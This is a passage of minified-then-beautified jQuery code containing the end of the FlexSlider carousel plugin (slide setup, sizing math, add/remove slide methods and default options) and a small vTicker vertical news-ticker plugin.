            .appendTo(c)
            .append(c.container);
          c.cloneCount = 0;
          c.cloneOffset = 0;
          if (l) {
            r = a.makeArray(c.slides).reverse();
            c.slides = a(r);
            c.container.empty().append(c.slides);
          }
        }
        if (c.vars.animationLoop && !o) {
          c.cloneCount = 2;
          c.cloneOffset = 1;
          if (s !== "init") {
            c.container.find(".clone").remove();
          }
          c.container
            .append(
              g
                .uniqueID(c.slides.first().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            )
            .prepend(
              g
                .uniqueID(c.slides.last().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            );
        }
        c.newSlides = a(c.vars.selector, c);
        t = l
          ? c.count - 1 - c.currentSlide + c.cloneOffset
          : c.currentSlide + c.cloneOffset;
        if (i && !o) {
          c.container
            .height((c.count + c.cloneCount) * 200 + "%")
            .css("position", "absolute")
            .width("100%");
          setTimeout(
            function () {
              c.newSlides.css({ display: "block" });
              c.doMath();
              c.viewport.height(c.h);
              c.setProps(t * c.h, "init");
            },
            s === "init" ? 100 : 0
          );
        } else {
          c.container.width((c.count + c.cloneCount) * 200 + "%");
          c.setProps(t * c.computedW, "init");
          setTimeout(
            function () {
              c.doMath();
              c.newSlides.css({
                width: c.computedW,
                float: "left",
                display: "block",
              });
              if (c.vars.smoothHeight) {
                g.smoothHeight();
              }
            },
            s === "init" ? 100 : 0
          );
        }
      } else {
        c.slides.css({
          width: "100%",
          float: "left",
          marginRight: "-100%",
          position: "relative",
        });
        if (s === "init") {
          if (!k) {
            if (c.vars.fadeFirstSlide == false) {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .css({ opacity: 1 });
            } else {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .animate({ opacity: 1 }, c.vars.animationSpeed, c.vars.easing);
            }
          } else {
            c.slides
              .css({
                opacity: 0,
                display: "block",
                webkitTransition:
                  "opacity " + c.vars.animationSpeed / 1000 + "s ease",
                zIndex: 1,
              })
              .eq(c.currentSlide)
              .css({ opacity: 1, zIndex: 2 });
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight();
        }
      }
      if (!o) {
        c.slides
          .removeClass(j + "active-slide")
          .eq(c.currentSlide)
          .addClass(j + "active-slide");
      }
      c.vars.init(c);
    };
    c.doMath = function () {
      var r = c.slides.first(),
        u = c.vars.itemMargin,
        s = c.vars.minItems,
        t = c.vars.maxItems;
      c.w = c.viewport === undefined ? c.width() : c.viewport.width();
      c.h = r.height();
      c.boxPadding = r.outerWidth() - r.width();
      if (o) {
        c.itemT = c.vars.itemWidth + u;
        c.minW = s ? s * c.itemT : c.w;
        c.maxW = t ? t * c.itemT - u : c.w;
        c.itemW =
          c.minW > c.w
            ? (c.w - u * (s - 1)) / s
            : c.maxW < c.w
            ? (c.w - u * (t - 1)) / t
            : c.vars.itemWidth > c.w
            ? c.w
            : c.vars.itemWidth;
        c.visible = Math.floor(c.w / c.itemW);
        c.move =
          c.vars.move > 0 && c.vars.move < c.visible ? c.vars.move : c.visible;
        c.pagingCount = Math.ceil((c.count - c.visible) / c.move + 1);
        c.last = c.pagingCount - 1;
        c.limit =
          c.pagingCount === 1
            ? 0
            : c.vars.itemWidth > c.w
            ? c.itemW * (c.count - 1) + u * (c.count - 1)
            : (c.itemW + u) * c.count - c.w - u;
      } else {
        c.itemW = c.w;
        c.pagingCount = c.count;
        c.last = c.count - 1;
      }
      c.computedW = c.itemW - c.boxPadding;
    };
    c.update = function (s, r) {
      c.doMath();
      if (!o) {
        if (s < c.currentSlide) {
          c.currentSlide += 1;
        } else {
          if (s <= c.currentSlide && s !== 0) {
            c.currentSlide -= 1;
          }
        }
        c.animatingTo = c.currentSlide;
      }
      if (c.vars.controlNav && !c.manualControls) {
        if ((r === "add" && !o) || c.pagingCount > c.controlNav.length) {
          g.controlNav.update("add");
        } else {
          if ((r === "remove" && !o) || c.pagingCount < c.controlNav.length) {
            if (o && c.currentSlide > c.last) {
              c.currentSlide -= 1;
              c.animatingTo -= 1;
            }
            g.controlNav.update("remove", c.last);
          }
        }
      }
      if (c.vars.directionNav) {
        g.directionNav.update();
      }
    };
    c.addSlide = function (r, t) {
      var s = a(r);
      c.count += 1;
      c.last = c.count - 1;
      if (i && l) {
        t !== undefined
          ? c.slides.eq(c.count - t).after(s)
          : c.container.prepend(s);
      } else {
        t !== undefined ? c.slides.eq(t).before(s) : c.container.append(s);
      }
      c.update(t, "add");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.added(c);
    };
    c.removeSlide = function (r) {
      var s = isNaN(r) ? c.slides.index(a(r)) : r;
      c.count -= 1;
      c.last = c.count - 1;
      if (isNaN(r)) {
        a(r, c.slides).remove();
      } else {
        i && l ? c.slides.eq(c.last).remove() : c.slides.eq(r).remove();
      }
      c.doMath();
      c.update(s, "remove");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.removed(c);
    };
    g.init();
  };
  a(window)
    .blur(function (b) {
      focused = false;
    })
    .focus(function (b) {
      focused = true;
    });
  a.flexslider.defaults = {
    namespace: "flex-",
    selector: ".slides > li",
    animation: "fade",
    easing: "swing",
    direction: "horizontal",
    reverse: false,
    animationLoop: true,
    smoothHeight: false,
    startAt: 0,
    slideshow: true,
    slideshowSpeed: 7000,
    animationSpeed: 600,
    initDelay: 0,
    randomize: false,
    fadeFirstSlide: true,
    thumbCaptions: false,
    pauseOnAction: true,
    pauseOnHover: false,
    pauseInvisible: true,
    useCSS: true,
    touch: true,
    video: false,
    controlNav: true,
    directionNav: true,
    prevText: "Previous",
    nextText: "Next",
    keyboard: true,
    multipleKeyboard: false,
    mousewheel: false,
    pausePlay: false,
    pauseText: "",
    playText: "",
    controlsContainer: "",
    manualControls: "",
    sync: "",
    asNavFor: "",
    itemWidth: 0,
    itemMargin: 0,
    minItems: 1,
    maxItems: 0,
    move: 0,
    allowOneSlide: true,
    start: function () {},
    before: function () {},
    after: function () {},
    end: function () {},
    added: function () {},
    removed: function () {},
    init: function () {},
  };
  a.fn.flexslider = function (b) {
    if (b === undefined) {
      b = {};
    }
    if (typeof b === "object") {
      return this.each(function () {
        var f = a(this),
          d = b.selector ? b.selector : ".slides > li",
          e = f.find(d);
        if ((e.length === 1 && b.allowOneSlide === true) || e.length === 0) {
          e.fadeIn(400);
          if (b.start) {
            b.start(f);
          }
        } else {
          if (f.data("flexslider") === undefined) {
            new a.flexslider(this, b);
          }
        }
      });
    } else {
      var c = a(this).data("flexslider");
      switch (b) {
        case "play":
          c.play();
          break;
        case "pause":
          c.pause();
          break;
        case "stop":
          c.stop();
          break;
        case "next":
          c.flexAnimate(c.getTarget("next"), true);
          break;
        case "prev":
        case "previous":
          c.flexAnimate(c.getTarget("prev"), true);
          break;
        default:
          if (typeof b === "number") {
            c.flexAnimate(b, true);
          }
      }
    }
  };
})(jQuery);

(function (a) {
  a.fn.vTicker = function (b) {
    var c = {
      speed: 700,
      pause: 4000,
      showItems: 3,
      animation: "",
      mousePause: true,
      isPaused: false,
      direction: "up",
      height: 0,
    };
    var b = a.extend(c, b);
    moveUp = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:first").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.animate({ top: "-=" + d + "px" }, e.speed, function () {
        a(this).children("li:first").remove();
        a(this).css("top", "93px");
      });
      if (e.animation == "fade") {
        f.children("li:first").fadeOut(e.speed);
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")")
            .hide()
            .fadeIn(e.speed);
        }
      }
      h.appendTo(f);
    };
    moveDown = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:last").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.css("top", "-" + d + "px").prepend(h);
      f.animate({ top: 0 }, e.speed, function () {
        a(this).children("li:last").remove();
      });
      if (e.animation == "fade") {
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")").fadeOut(e.speed);
        }
        f.children("li:first").hide().fadeIn(e.speed);
      }
    };
    return this.each(function () {
      var f = a(this);
      var e = 0;
      f.css({ overflow: "hidden", position: "relative" })
        .children("ul")
        .css({ position: "absolute", margin: 0, padding: 0 })
        .children("li")
        .css({});
      if (b.height == 0) {
        f.children("ul")
          .children("li")
          .each(function () {
            if (a(this).height() > e) {
              e = a(this).height();
            }
          });
        f.children("ul")
          .children("li")
          .each(function () {
            a(this).height(e);
          });
        f.height(e * b.showItems);
      } else {
        f.height(b.height);
      }
      var d = setInterval(function () {
        if (b.direction == "up") {
          moveUp(f, e, b);
        } else {
          moveDown(f, e, b);
        }
      }, b.pause);
      if (b.mousePause) {
        f.bind("mouseenter", function () {
          b.isPaused = true;
        }).bind("mouseleave", function () {
          b.isPaused = false;
        });
      }
    });
  };
})(jQuery);
